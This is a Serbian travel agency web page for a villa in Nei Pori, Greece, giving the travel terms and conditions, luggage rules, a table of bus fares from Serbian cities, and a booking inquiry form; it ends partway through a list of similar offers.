<p>Ukoliko putnik ima zdravstvenih problema (astma, bronhitis, invaliditet…) i zbog njih želi posebne usluge smeštaja i prevoza dužan ih je ugovoriti ugovorom, a ukoliko ugovorene usluge čine izuzetak od pravila poslovanja Organizatora, dužan je dostaviti Organizatoru zdravstvenu dokumentaciju (otpusnu listu iz bolnice, dokaz o stepenu invaliditeta..) kako bi Organizator procenio da li je u mogućnosti da kvalitetno izvrši uslugu.</p>
<p>Poslednjeg dana boravka, do polaska autobusa putnici sami vode računa o prtljagu i stvarima. Organizator nije dužan da obezbedi prostoriju za smeštanje prtljaga i čuvanje istog. Provođenje vremena do polaska autobusa je isključivo u nadležnosti putnika.</p>
<p>Smeštajne jedinice nisu opremljene peškirima, sapunima i toalet papirom kao ni hemijskim sredstvima za održavanje higijene apartmana i lične higijene. Promena posteljine se vrši jedanput u toku boravka tako što se putnicima preda čista posteljina, a oni sami izvrše promenu dok prljavu posteljinu ostave ispred vrata ili predaju vlasniku objekta ili predstavniku na destinaciji..</p>
<p>Fotografije u katalogu i sajtu su ilustracije enterijera, izabrane nasumično i ne znače jednoobrazni izgled svake sobe, kuhinje i kupatila. Organizator nije u mogućnosti da u opisima objekata detaljno navede sve karakteristike i fotografije svih smeštajnih jedinica.</p>
<p>Biranje spratnosti, pogleda ili broja sobe nije moguće, osim kada u programu putovanja nije drugačije navedeno.</p>
<p>WiFi uređaj, instaliran u smeštajnom objektu, podrazumeva WiFi zonu u objektu gde je signal dostupan. Ovime Organizator ne obećava u ponudi niti garantuje WiFi signal u svakoj smeštajnoj jedinici. Mogućnost korišćenja interneta ili WiFi ne podrazumeva obavezno i signal u sobama i svim delovima hotela ili vile. Moguće je da je signal odgovarajući samo u određenim delovima hotela ili vile, obično oko ulaza, recepcije ili u hodniku. Takođe, brzina protoka može biti brža ili sporija u zavisnosti od tehničke opremljenosti i broja korisnika. Oznaka WiFi ne podrazumeva besplatan internet nego da je način korišćenja interneta bežično. Jačina signala može da varira ili da ga nema u odnosu na vremenske prilike, tehničke probleme, broj priljučenih uređaja u isto vreme i Organizator na to nema uticaja i ne može se smatrati odgovornim te putnik ne može  uložiti prigovor. U većini letovališta ne postoji infrastruktura koja obezbeđuje širokopojasni – brzi internet, te se prilikom velike opterećenosti može desiti da je protok usporen ili da je priključenje na internet povremeno nemoguće, čak i usled lošeg vremena. Usled kvarova na instalacijama, kablovima koji onemogućavaju WiFi protok u mestu/vili, broju priključenih korisnika moguć je prekid signala za šta Organizator ne može biti odgovoran.</p>
<p>Organizator putovanja i partnerska agencija na destinaciji obezbeđuju po jednog predstavnika agencije koji govori srpski jezik, čiji je posao da bude na usluzi putnicima oko davanja neophodnih informacija i pomoći na licu mesta. Predstavnik nema obavezu da obilazi putnike svakog objekta. Predstavnik sa gostima komunicira preko info tabli u smeštajnim objektima, na kojima je objavljeno vreme i mesto redovnog svakodnevnog dežurstva na određenom mestu u letovalištu gde ga putnici kontaktiraju po potrebi. Predstavnik agencije ne obilazi goste u vilama i apartmanima. Drugi i šesti dan po dolasku ili prvi i peti dan, predstavnik agencije drži info sastanak (u mestima sa većim brojem smeštajnih objekata) gde se putnici mogu dobiti potrebne informacije i tih dana nema redovnih dežurstava. Ukoliko predstavnik ne drži info sastanak, putnici ga za sve situacije kontaktiraju na redovnom dežurstvu. Redovna dežurstva su u danima kada nema info sastanaka ni smene putnika. Predstavnik agencije je na raspolaganju putnicima u radno vreme od 8-20h i ukoliko je to potrebno u hitnim slučajevima (bolest, nesreća, nezgoda, smrt, kvarovi u apartmanu…) van radnog vremena (uveče, rano ujutro). Predstavnik nije obavezan da svo vreme provodi sa putnicima. Način komunikacije sa putnicima objašnjen je na INFO TABLI koja se nalazi u vili.</p>
<p>Putnik je dužan sve reklamacije prijaviti predstavniku agencije na licu mesta na info sastanku ili na prvom sledećem redovnom dežurstvu kako bi isti, zajedno sa Organizatorom odmah reagovao i reklamaciju uklonio u najkraćem mogućem roku i napravio zapisnik o reklamaciji. Reklamacije vezane za eventualne kvarove u smeštajnim jedinicama i slično, koje nisu prijavljene na licu mesta, za koje nije napravljen zapisnik koji dobijaju obe strane, a koje putnici prijave po dolasku u Srbiju neće biti uzete u obzir prilikom naknadne reklamacije. Ako putnik na licu mesta ne prihvati ponuđeno rešenje koje odgovara ugovorenoj usluzi i/ili odbije da sačeka vremenski okvir od 24- 48 časova radnim danima (48-72 časova ukoliko je problem/kvar nastao vikendom) da se opravdani prigovor otkloni, Organizator neće uvažiti naknadni putnikov prigovor jer je odbijeno rešavanje problema na destinaciji.</p>
<p>Putnik je obavezan bez odlaganja na licu mesta opravdani prigovor saopštiti lokalnom predstavniku Organizatora. Izuzetno, u hitnim slučajevima ako predstavnik Organizatora nije trenutno dostupan, neposrednom pružaocu usluge (na primer prevozniku, hotelijeru, vlasniku objekta i drugima). Putnik na destinaciji je obavezan prigovor dostaviti predstavniku Organizatora na info-sastanku ili redovnom dežurstvu pismenim putem kako bi isti bio dostavljen Organizatoru. Predstavnik Organizatora na destinaciji organizuje redovna dežurstva na određenom mestu na destinaciji i nije trenutno prisutan u smeštajnim objektima te je potrebno sačekati određeni vremenski period (kraći ili duži u zavisnosti od udaljenosti i broja trenutnih obaveza) kako bi predstavnik stigao do smeštajnog objekta. Naknadni prigovori, ukoliko nisu upućeni predstavniku na destinaciji u toku boravka, ne mogu se smatrati osnovanim.</p>
<p>Prenos prtljaga od mesta istovara do hotela ili apartmana nije obaveza Organizatora. Putnici su u obavezi da vode računa o svom prtljagu. Ukoliko se desi da se neki komad prtljaga izgubi, organizator nije obavezan da isti po svaku cenu vrati putniku. Organizator je obavezan da o prtljagu putnika vodi računa onoliko koliko je u obavezi prema Zakonu o ugovorima o prevozu u drumskom saobraćaju. Za zaboravljene stvari u autobusu Organizator ne odgovara niti ih preuzima. Organizator nema mogućnost skladištenja zaboravljenih stvari, te su putnici u obavezi da brinu o svojim stvarima.</p>
<p>Svaki putnik koji svojim neadekvatnim ponašanjem uznemirava druge putnike, ometa vozače ili pratioca grupe biće odmah isključen sa putovanja. Agencija određuje mesto polaska, mesta za pauze i njihovu dužinu. Dolazak autobusa na određenu destinaciju zavisi od uslova i dešavanja na putu i granicama. Uplatom prevoza putnik prihvata sve gore navedeno bez prava na prigovor i žalbu.</p>
<p><strong>Prtljag</strong></p>
<p>Cena prevoza obuhvata i prevoz jednog komada ličnog prtljaga. Zbog bezbednosti putnika, kod prevoza autobusom, a u skladu sa Zakonom o bezbednosti saobraćaja na putu čl. 112 st. 1 tč.1 putnik može poneti 1 (jedan) komad prtljaga standardne veličine, dimenzija oko: 45x30x75 cm (+10cm) ukupne težine do 25kg neophodnog za vreme letovanja koji se pakuje u boks autobusa i 1 (jedan) komad ručnog prtljaga koji putnici unose sa sobom u autobus. U slučaju većeg broja prtljaga i nestandardnog prtljaga, prevoznik ili Organizator putovanja (u interesu komfora i bezbednosti ostalih putnika) neće primiti višak prtljaga, kao ni drugu robu koja nije za ličnu upotrebu tokom putovanja, kao ni zakonom nedozvoljen prtljag (npr. u ručnm frižiderima…). U unutrašnjost autobusa putnik može uneti 1 (jednu) manju torbu i tašnu koja obavezno mora stati u pregradu iznad sedišta ili ispod sedišta.</p>
<p>Deca do 2 godine nemaju pravo na besplatan prtljag, dok se za prevoz kolica za decu i putnog kreveta neće vršiti naplata dodatnog prtljaga. Sve nenavedene (nedozvoljene) delove prtljaga putnika koji nisu koferi ili torbe dozvoljenih dimenzija (suncobrani, ležaljke, frižideri, asure, kolica, stolice, šamlice, dečiji kreveci, dodatne torbe bilo kojih dimenzija i sl.) vozač i vodič ima pravo odstraniti iz prevoznog sredstva ili ne primiti na prevoz. Za prevoz viška prtljaga (više komada kofera, torbi, kesa, frižidera, ležaljki, suncobrana i sl.) kao i za nestandardni prtljag izvršiće se naplata u iznosu od 40eur u dinarskoj protivvrednosti po svakom komadu dodatnog prtljaga. Kod prevoza viška prtljaga, putnici moraju biti spremni na duže čekanje za utovar i istovar priljaga na šta Organizator ne može da utiče.</p>
<p><strong>UPOZORENJE:</strong> Mole se putnici da vode računa o svojim putnim ispravama, potrebnoj dokumentaciji za prelazak granice, novcu i stvarima kako na polasku, tako i u toku trajanja aranžmana i boravka na destinaciji. Organizator putovanja ne može snositi odgovornost u slučaju bilo kakve incidentne situacije (krađe, tuče, nesreće, incidente sa lokalnim stanovništvom…) već je to u isključivoj nadležnosti lokalnih policijskih organa, kojima se u ovom slučaju treba odmah obratiti. Predstavnik agencije može, ali nije dužan da posreduje između turista i policijskih organa.</p>
<p><strong>SOPSTVENI PREVOZ:</strong> Kada se planira odlazak na destinaciju sopstvenim prevozom, smatra se da je to individualno putovanje. Putnik se u tom slučaju lično se raspituje o ruti puta kao i rasporedu vožnje trajekta (ukoliko je ostrvo u pitanju), dokumentaciji i opremi potrebnoj u vozilu, zakonima u zemlji u koju se putuje i kroz koje se prolazi. Putnik je sam odgovoran za svoje putovanje na destinaciju ukoliko koristi sopstveni prevoz. Detalji vezani za putovanje automobilom nalaze se i na www.mup.gov.rs i www.amss.org.rs. O svim detaljima, putnici se mogu raspitati i u agenciji. Ukoliko osoblje u agenciji nije u mogućnosti da odgovori na sva pitanja, molimo putnike da se raspitaju kod nadležnih institucija.</p>
<p>Uz ovaj program važe Opšti uslovi putovanja Organizatora putovanja licenca OTP 194/2021 kategorija A</p>
</div>

                </div>

            </div>

        




        
            <div id="ostalo">



            </div>



            
                <div class="card">

                    <div class="card-header" id="ostalo-1">

                        <h5 class="mb-0">

                            <button class="btn btn-link" data-toggle="collapse" data-target="#acc_ostalo1" aria-expanded="false" aria-controls="acc_ostalo1">CENOVNIK PREVOZA</button>

                        </h5>

                    </div>



                    <div id="acc_ostalo1" class="collapse" aria-labelledby="ostalo1" data-parent="#smestaj_accordions">

                        <div class="card-body"><p><strong>CENOVNIK PREVOZA I REGIONALNIH DOPLATA:</strong></p>
<table width="988">
<tbody>
<tr>
<td width="157">DESTINACIJA</td>
<td width="322">MESTO POLASKA</td>
<td width="117">ODRASLI</td>
<td width="131">DECA UZRASTA OD 0,00 – 6,99 GODINA</td>
<td width="117">CENA KARTE U JEDNOM PRAVCU</td>
<td width="144">UVEĆANJE ZA PREVOZ U SMENAMA SA ” * “</td>
</tr>
<tr>
<td rowspan="9" width="157">OLIMPSKA REGIJA<br />
REGIJA SVETOG ĐORĐA<br />
HALKIDIKI KASANDRA</td>
<td width="322">Novi Sad</td>
<td width="117">90 eura</td>
<td width="131">80 eura</td>
<td width="117">75 eura</td>
<td width="144">20 eura</td>
</tr>
<tr>
<td width="322">Beograd</td>
<td width="117">80 eura</td>
<td width="131">70 eura</td>
<td width="117">65 eura</td>
<td width="144">10 eura</td>
</tr>
<tr>
<td width="322">Kolari, V. Plana, Batočina, Jagodina, Ćuprija, Pojate</td>
<td width="117">80 eura</td>
<td width="131">70 eura</td>
<td width="117">65 eura</td>
<td width="144">10 eura</td>
</tr>
<tr>
<td width="322">Aleksinac, Niš, Leskovac, Vranje</td>
<td width="117">70 eura</td>
<td width="131">60 eura</td>
<td width="117">55 eura</td>
<td width="144">/</td>
</tr>
<tr>
<td colspan="5" width="831">Cene transfera i autobuskog prevoza po programu: GRČKA IZ VAŠEG MESTA</td>
</tr>
<tr>
<td width="322">Valjevo, Užice, Požega</td>
<td width="117">115 eura</td>
<td width="131">105 eura</td>
<td width="117">100 eura</td>
<td width="144">45 eura</td>
</tr>
<tr>
<td width="322">Subotica, Sombor, Apatin, Zrenjanin, Kikinda, Čačak, Kraljevo,</td>
<td width="117">110 eura</td>
<td width="131">100 eura</td>
<td width="117">95 eura</td>
<td width="144">40 eura</td>
</tr>
<tr>
<td width="322">Kragujevac, Vrnjačka banja, Trstenik, Kruševac, Bor, Zaječar</td>
<td width="117">105 eura</td>
<td width="131">95 eura</td>
<td width="117">90 eura</td>
<td width="144">35 eura</td>
</tr>
<tr>
<td colspan="5" width="831">U smenama sa *, u slučaju sopstvenog prevoza cena se umanjuje za 25 eura.</td>
</tr>
<tr>
<td colspan="6"></td>
</tr>
<tr>
<td rowspan="8" width="157">HALKIDIKI SITONIA</td>
<td width="322">Novi Sad</td>
<td>95 eura</td>
<td>85 eura</td>
<td>80 eura</td>
<td>20 eura</td>
</tr>
<tr>
<td width="322">Beograd</td>
<td>85 eura</td>
<td>75 eura</td>
<td>70 eura</td>
<td>10 eura</td>
</tr>
<tr>
<td width="322">Kolari, V. Plana, Batočina, Jagodina, Ćuprija, Pojate</td>
<td>85 eura</td>
<td>75 eura</td>
<td>70 eura</td>
<td>10 eura</td>
</tr>
<tr>
<td width="322">Aleksinac, Niš, Leskovac, Vranje</td>
<td>75 eura</td>
<td>65 eura</td>
<td>60 eura</td>
<td>/</td>
</tr>
<tr>
<td colspan="5" width="831">Cene transfera i autobuskog prevoza po programu: GRČKA IZ VAŠEG MESTA</td>
</tr>
<tr>
<td width="322">Valjevo, Užice, Požega</td>
<td>125 eura</td>
<td>110 eura</td>
<td>105 eura</td>
<td>45 eura</td>
</tr>
<tr>
<td width="322">Subotica, Sombor, Apatin, Zrenjanin, Kikinda, Čačak, Kraljevo,</td>
<td>120 eura</td>
<td>105 eura</td>
<td>100 eura</td>
<td>40 eura</td>
</tr>
<tr>
<td width="322">Kragujevac, Vrnjačka banja, Trstenik, Kruševac, Bor, Zaječar</td>
<td>115 eura</td>
<td>100 eura</td>
<td>95 eura</td>
<td>35 eura</td>
</tr>
<tr>
<td></td>
<td colspan="5" width="831">U smenama sa *, u slučaju sopstvenog prevoza cena se umanjuje za 25 eura.</td>
</tr>
<tr>
<td colspan="6"></td>
</tr>
<tr>
<td rowspan="9" width="157">TASOS</td>
<td width="322">Novi Sad</td>
<td width="117">110 eura</td>
<td width="131">100 eura</td>
<td width="117">95 eura</td>
<td width="144">20 eura</td>
</tr>
<tr>
<td width="322">Beograd</td>
<td width="117">100 eura</td>
<td width="131">90 eura</td>
<td width="117">85 eura</td>
<td width="144">10 eura</td>
</tr>
<tr>
<td width="322">Kolari, V. Plana, Batočina, Jagodina, Ćuprija, Pojate</td>
<td width="117">100 eura</td>
<td width="131">90 eura</td>
<td width="117">85 eura</td>
<td width="144">10 eura</td>
</tr>
<tr>
<td width="322">Aleksinac, Niš, Leskovac, Vranje</td>
<td width="117">90 eura</td>
<td width="131">80 eura</td>
<td width="117">75 eura</td>
<td width="144">/</td>
</tr>
<tr>
<td colspan="5" width="831">Cene transfera i autobuskog prevoza po programu: GRČKA IZ VAŠEG MESTA</td>
</tr>
<tr>
<td width="322">Valjevo, Užice, Požega</td>
<td width="117">140 eura</td>
<td width="131">130 eura</td>
<td width="117">125 eura</td>
<td width="144">50 eura</td>
</tr>
<tr>
<td width="322">Subotica, Sombor, Apatin, Zrenjanin, Kikinda, Čačak, Kraljevo,</td>
<td width="117">135 eura</td>
<td width="131">125 eura</td>
<td width="117">120 eura</td>
<td width="144">45 eura</td>
</tr>
<tr>
<td width="322">Kragujevac, Vrnjačka banja, Trstenik, Kruševac, Bor, Zaječar</td>
<td width="117">130 eura</td>
<td width="131">120 eura</td>
<td width="117">115 eura</td>
<td width="144">40 eura</td>
</tr>
<tr>
<td colspan="5" width="831">U smenama sa *, u slučaju sopstvenog prevoza cena se umanjuje za 35 eura.</td>
</tr>
<tr>
<td colspan="6" width="988">Program SITONIJA IZ VAŠEG MESTA obuhvata transfer mini busom, autom, kombijem iz mesta transfera (iz mesta iz tabele) do lokacije gde grupu preuzima autobus i dalji transfer do odabranog mesta.</td>
</tr>
</tbody>
</table>
</div>

                    </div>

                </div>

            
        


    </div>

</div>
					


					<div class="pdf-ponuda">

						<a href="https://startravelnis.rs/preuzimanje?id=16200" target="_blank">

							<span class="icon-download"></span> Preuzmite program putovanja u PDF formatu

						</a>

					</div>


											<div class="pdf-ponuda globalna-napomena">
							<p><strong>NAPOMENA:</strong> Svi podaci na web stranici su informativnog karaktera i postoji mogućnost različitih informacija od trenutno važećih. Zvanični su samo štampani programi putovanja sa cenovnikom, koji su sastavni deo ugovora o putovanju i dostupni su Vam u našoj agenciji. Molimo Vas da sve informacije na web stranici proverite direktno u agenciji putem telefona, e-mail-a ili lično. Hvala na razumevanju.</p>
						</div>
					
				</div>



				<div class="col-md-12 tablet-full-w">

					<div class="drzava-filteri smestaj-upit mt-4">



						<div class="single-filter-wrapper">

							<h5>Rezerviši smeštaj</h5>



							<div class="sidebar-pages-list">

								
<div class="wpcf7 no-js" id="wpcf7-f5-p16200-o1" lang="en-US" dir="ltr" data-wpcf7-id="5">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/letovanje/grcka-leto-apartmani/olimpska-regija-apartmani/nei-pori/vila-agyra/#wpcf7-f5-p16200-o1" method="post" class="wpcf7-form init" aria-label="Contact form" novalidate="novalidate" data-status="init">
<fieldset class="hidden-fields-container"><input type="hidden" name="_wpcf7" value="5" /><input type="hidden" name="_wpcf7_version" value="6.1.4" /><input type="hidden" name="_wpcf7_locale" value="en_US" /><input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f5-p16200-o1" /><input type="hidden" name="_wpcf7_container_post" value="16200" /><input type="hidden" name="_wpcf7_posted_data_hash" value="" /><input type="hidden" name="_wpcf7cf_hidden_group_fields" value="[]" /><input type="hidden" name="_wpcf7cf_hidden_groups" value="[]" /><input type="hidden" name="_wpcf7cf_visible_groups" value="[]" /><input type="hidden" name="_wpcf7cf_repeaters" value="[]" /><input type="hidden" name="_wpcf7cf_steps" value="{}" /><input type="hidden" name="_wpcf7cf_options" value="{&quot;form_id&quot;:5,&quot;conditions&quot;:[{&quot;then_field&quot;:&quot;deca&quot;,&quot;and_rules&quot;:[{&quot;if_field&quot;:&quot;brdece&quot;,&quot;operator&quot;:&quot;equals&quot;,&quot;if_value&quot;:&quot;1&quot;}]},{&quot;then_field&quot;:&quot;deca&quot;,&quot;and_rules&quot;:[{&quot;if_field&quot;:&quot;brdece&quot;,&quot;operator&quot;:&quot;equals&quot;,&quot;if_value&quot;:&quot;2&quot;}]},{&quot;then_field&quot;:&quot;deca&quot;,&quot;and_rules&quot;:[{&quot;if_field&quot;:&quot;brdece&quot;,&quot;operator&quot;:&quot;equals&quot;,&quot;if_value&quot;:&quot;3&quot;}]},{&quot;then_field&quot;:&quot;deca&quot;,&quot;and_rules&quot;:[{&quot;if_field&quot;:&quot;brdece&quot;,&quot;operator&quot;:&quot;equals&quot;,&quot;if_value&quot;:&quot;4&quot;}]},{&quot;then_field&quot;:&quot;dete1group&quot;,&quot;and_rules&quot;:[{&quot;if_field&quot;:&quot;brdece&quot;,&quot;operator&quot;:&quot;equals&quot;,&quot;if_value&quot;:&quot;1&quot;}]},{&quot;then_field&quot;:&quot;dete1group&quot;,&quot;and_rules&quot;:[{&quot;if_field&quot;:&quot;brdece&quot;,&quot;operator&quot;:&quot;equals&quot;,&quot;if_value&quot;:&quot;2&quot;}]},{&quot;then_field&quot;:&quot;dete1group&quot;,&quot;and_rules&quot;:[{&quot;if_field&quot;:&quot;brdece&quot;,&quot;operator&quot;:&quot;equals&quot;,&quot;if_value&quot;:&quot;3&quot;}]},{&quot;then_field&quot;:&quot;dete1group&quot;,&quot;and_rules&quot;:[{&quot;if_field&quot;:&quot;brdece&quot;,&quot;operator&quot;:&quot;equals&quot;,&quot;if_value&quot;:&quot;4&quot;}]},{&quot;then_field&quot;:&quot;dete2group&quot;,&quot;and_rules&quot;:[{&quot;if_field&quot;:&quot;brdece&quot;,&quot;operator&quot;:&quot;equals&quot;,&quot;if_value&quot;:&quot;2&quot;}]},{&quot;then_field&quot;:&quot;dete2group&quot;,&quot;and_rules&quot;:[{&quot;if_field&quot;:&quot;brdece&quot;,&quot;operator&quot;:&quot;equals&quot;,&quot;if_value&quot;:&quot;3&quot;}]},{&quot;then_field&quot;:&quot;dete2group&quot;,&quot;and_rules&quot;:[{&quot;if_field&quot;:&quot;brdece&quot;,&quot;operator&quot;:&quot;equals&quot;,&quot;if_value&quot;:&quot;4&quot;}]},{&quot;then_field&quot;:&quot;dete3group&quot;,&quot;and_rules&quot;:[{&quot;if_field&quot;:&quot;brdece&quot;,&quot;operator&quot;:&quot;equals&quot;,&quot;if_value&quot;:&quot;4&quot;}]},{&quot;then_field&quot;:&quot;dete3group&quot;,&quot;and_rules&quot;:[{&quot;if_field&quot;:&quot;brdece&quot;,&quot;operator&quot;:&quot;equals&quot;,&quot;if_value&quot;:&quot;3&quot;}]},{&quot;then_field&quot;:&quot;dete3group&quot;,&quot;and_rules&quot;:[{&quot;if_field&quot;:&quot;brdece&quot;,&quot;operator&quot;:&quot;equals&quot;,&quot;if_value&quot;:&quot;4&quot;}]},{&quot;then_field&quot;:&quot;dete4group&quot;,&quot;and_rules&quot;:[{&quot;if_field&quot;:&quot;brdece&quot;,&quot;operator&quot;:&quot;equals&quot;,&quot;if_value&quot;:&quot;4&quot;}]},{&quot;then_field&quot;:&quot;mestoPolaska&quot;,&quot;and_rules&quot;:[{&quot;if_field&quot;:&quot;prevoz&quot;,&quot;operator&quot;:&quot;equals&quot;,&quot;if_value&quot;:&quot;Bus&quot;}]}],&quot;settings&quot;:{&quot;animation&quot;:&quot;yes&quot;,&quot;animation_intime&quot;:200,&quot;animation_outtime&quot;:200,&quot;conditions_ui&quot;:&quot;normal&quot;,&quot;notice_dismissed&quot;:false,&quot;notice_dismissed_rollback-cf7-5.8.6&quot;:true,&quot;notice_dismissed_rollback-cf7-5.9.4&quot;:true}}" />
</fieldset>
<div class="row">
	<div class="col-md-4">
		<div class="star-form-group">
			<p><span class="wpcf7-form-control-wrap" data-name="your-name"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" id="ime" aria-required="true" aria-invalid="false" value="" type="text" name="your-name" /></span><label class="control-label" for="ime"> Ime i prezime </label>
			</p>
		</div>
	</div>
	<div class="col-md-4">
		<div class="star-form-group">
			<p><span class="wpcf7-form-control-wrap" data-name="your-email"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email" id="email" aria-required="true" aria-invalid="false" value="" type="email" name="your-email" /></span><label class="control-label" for="email"> Email </label>
			</p>
		</div>
	</div>
	<div class="col-md-4">
		<div class="star-form-group">
			<p><span class="wpcf7-form-control-wrap" data-name="phone"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" id="phone" aria-required="true" aria-invalid="false" value="" type="text" name="phone" /></span><label class="control-label" for="phone"> Kontakt telefon </label>
			</p>
		</div>
	</div>
</div>
<div class="row">
	<div class="col-md-4">
		<div class="star-form-group mt--10">
			<p><label class="control-label-upper" for="input"> Datum prijavljivanja </label><br />
<span class="wpcf7-form-control-wrap" data-name="datum"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required datepicker-form-field" aria-required="true" aria-invalid="false" value="" type="text" name="datum" /></span>
			</p>
		</div>
	</div>
	<div class="col-md-4">
		<div class="star-form-group mt--10">
			<p><label class="control-label-upper" for="input"> Broj odraslih </label><br />
<span class="wpcf7-form-control-wrap" data-name="odraslih"><select class="wpcf7-form-control wpcf7-select wpcf7-validates-as-required" aria-required="true" aria-invalid="false" name="odraslih"><option value="Broj odraslih">Broj odraslih</option><option value="1">1</option><option value="2">2</option><option value="3">3</option><option value="4">4</option><option value="5">5</option></select></span>
			</p>
		</div>
	</div>
	<div class="col-md-4">
		<div class="star-form-group mt--10">
			<p><label class="control-label-upper" for="input"> Broj dece </label><br />
<span class="wpcf7-form-control-wrap" data-name="brdece"><select class="wpcf7-form-control wpcf7-select wpcf7-validates-as-required" aria-required="true" aria-invalid="false" name="brdece"><option value="Broj dece">Broj dece</option><option value="0">0</option><option value="1">1</option><option value="2">2</option><option value="3">3</option><option value="4">4</option></select></span>
			</p>
		</div>
	</div>
</div>
<div data-id="deca" data-orig_data_id="deca"  class="" data-class="wpcf7cf_group">
	<div class="star-form-group mt--10">
		<p><label class="control-label-upper" for="input">Godine dece</label>
		</p>
		<div class="row justify-content-between godine-dece">
			<div data-id="dete1group" data-orig_data_id="dete1group"  class="" data-class="wpcf7cf_group">
				<div class="col dete1">
					<p><span class="wpcf7-form-control-wrap" data-name="dete1"><select class="wpcf7-form-control wpcf7-select" aria-invalid="false" name="dete1"><option value="Dete 1">Dete 1</option><option value="1">1</option><option value="2">2</option><option value="3">3</option><option value="4">4</option><option value="5">5</option><option value="6">6</option><option value="7">7</option><option value="8">8</option><option value="9">9</option><option value="10">10</option><option value="11">11</option><option value="12">12</option><option value="13">13</option><option value="14">14</option><option value="15">15</option><option value="16">16</option><option value="17">17</option><option value="18">18</option></select></span>
					</p>
				</div>
			</div>
			<div data-id="dete2group" data-orig_data_id="dete2group"  class="" data-class="wpcf7cf_group">
				<div class="col dete2">
					<p><span class="wpcf7-form-control-wrap" data-name="dete2"><select class="wpcf7-form-control wpcf7-select" aria-invalid="false" name="dete2"><option value="Dete 2">Dete 2</option><option value="1">1</option><option value="2">2</option><option value="3">3</option><option value="4">4</option><option value="5">5</option><option value="6">6</option><option value="7">7</option><option value="8">8</option><option value="9">9</option><option value="10">10</option><option value="11">11</option><option value="12">12</option><option value="13">13</option><option value="14">14</option><option value="15">15</option><option value="16">16</option><option value="17">17</option><option value="18">18</option></select></span>
					</p>
				</div>
			</div>
			<div data-id="dete3group" data-orig_data_id="dete3group"  class="" data-class="wpcf7cf_group">
				<div class="col dete3">
					<p><span class="wpcf7-form-control-wrap" data-name="dete3"><select class="wpcf7-form-control wpcf7-select" aria-invalid="false" name="dete3"><option value="Dete 3">Dete 3</option><option value="1">1</option><option value="2">2</option><option value="3">3</option><option value="4">4</option><option value="5">5</option><option value="6">6</option><option value="7">7</option><option value="8">8</option><option value="9">9</option><option value="10">10</option><option value="11">11</option><option value="12">12</option><option value="13">13</option><option value="14">14</option><option value="15">15</option><option value="16">16</option><option value="17">17</option><option value="18">18</option></select></span>
					</p>
				</div>
			</div>
			<div data-id="dete4group" data-orig_data_id="dete4group"  class="" data-class="wpcf7cf_group">
				<div class="col dete4">
					<p><span class="wpcf7-form-control-wrap" data-name="dete4"><select class="wpcf7-form-control wpcf7-select" aria-invalid="false" name="dete4"><option value="Dete 4">Dete 4</option><option value="1">1</option><option value="2">2</option><option value="3">3</option><option value="4">4</option><option value="5">5</option><option value="6">6</option><option value="7">7</option><option value="8">8</option><option value="9">9</option><option value="10">10</option><option value="11">11</option><option value="12">12</option><option value="13">13</option><option value="14">14</option><option value="15">15</option><option value="16">16</option><option value="17">17</option><option value="18">18</option></select></span>
					</p>
				</div>
			</div>
		</div>
	</div>
</div>
<div class="row">
	<div class="col-md-4">
		<div class="star-form-group mt--10">
			<p><label class="control-label-upper" for="input">Prevoz</label><br />
<span class="wpcf7-form-control-wrap" data-name="prevoz"><select class="wpcf7-form-control wpcf7-select wpcf7-validates-as-required" aria-required="true" aria-invalid="false" name="prevoz"><option value="Sopstveni">Sopstveni</option><option value="Avio">Avio</option><option value="Bus">Bus</option></select></span>
			</p>
		</div>
	</div>
	<div class="col-md-4">
		<div class="star-form-group mt--10">
			<p><label class="control-label-upper" for="input">Usluga u smeštaju</label><br />
<span class="wpcf7-form-control-wrap" data-name="usluga"><select class="wpcf7-form-control wpcf7-select wpcf7-validates-as-required" id="uslugeSelect" aria-required="true" aria-invalid="false" name="usluga"><option value="">—Please choose an option—</option></select></span>
			</p>
		</div>
	</div>
	<div class="col-md-4">
		<div data-id="mestoPolaska" data-orig_data_id="mestoPolaska"  class="" data-class="wpcf7cf_group">
			<div class="star-form-group mt--10">
				<p><label class="control-label-upper" for="input">Mesto polaska</label><br />
<span class="wpcf7-form-control-wrap" data-name="mesto"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text" aria-invalid="false" value="" type="text" name="mesto" /></span><label class="control-label" for="input"> Upišite mesto polaska </label>
				</p>
			</div>
		</div>
	</div>
</div>
<div class="row">
	<div class="col">
		<div class="star-form-group star-form-checkbox mt--10">
			<p><span class="wpcf7-form-control-wrap" data-name="putno-osiguranje"><span class="wpcf7-form-control wpcf7-checkbox"><span class="wpcf7-list-item first last"><label><input type="checkbox" name="putno-osiguranje[]" value="Želim ponudu i za putno zdravstveno osiguranje" /><span class="wpcf7-list-item-label">Želim ponudu i za putno zdravstveno osiguranje</span></label></span></span></span>
			</p>
		</div>
	</div>
</div>
<div class="row mt-2">
	<div class="col-md-3">
		<div class="">
			<p><input class="wpcf7-form-control wpcf7-submit has-spinner" type="submit" value="Rezerviši" />
			</p>
		</div>
	</div>
</div><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>

							</div>

						</div>

					</div>



				</div>

			</div>

		</main><!-- #main -->

	</div>










	<div class="related-ponude mt-5">

		<div class="container">

			<h3 class="related-ponude-title">Slični aranžmani - Nei Pori</h3>



			<div class="row">

				


					


					<div class="col-md-3 posebno hover1">

						

<div class="single-destinacija-drzave row m-0 img-zoomin ">
    <figure class="col-md-12 col-12 p-0">


        

        
        
            
        

        <a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/olimpska-regija-apartmani/nei-pori/vila-meri/">

                            <img width="550" height="355" src="https://startravelnis.rs/wp-content/uploads/2022/01/nei-pori-meri-0-550x355.jpg" class="attachment-ponude-img size-ponude-img wp-post-image" alt="Vila Meri - Nei Pori - Grčka apartmani" decoding="async" loading="lazy" />                    </a>
    </figure>

    <div class="col-md-12 col-12 single-ponuda-informacije">

        <a href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/olimpska-regija-apartmani/nei-pori/vila-meri/">
            <h3>Vila Meri
                
            </h3>
        </a>

        <div class="single-app-info single-app-lokacija">
                        <span><span class="icon-pin"></span> Nei Pori (Olimpska regija)</span>


